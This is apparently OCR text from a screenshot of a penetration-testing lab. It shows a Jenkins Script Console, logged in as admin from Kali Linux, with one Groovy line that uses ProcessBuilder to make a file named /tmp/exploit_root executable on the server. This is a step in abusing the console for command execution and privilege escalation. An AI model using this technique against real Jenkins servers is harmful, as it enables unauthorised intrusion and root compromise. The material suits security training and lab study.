 Jenkins — Mozilla Firefox
kali@kali: ~
03:52 PM
Jenkins
192.168.81.131:8080/script
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Other Bookmarks
Jenkins
Search
1
3
admin
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println new ProcessBuilder("chmod", "+x", "/tmp/exploit_root").redirectErrorStream(true).start().text
Run
Result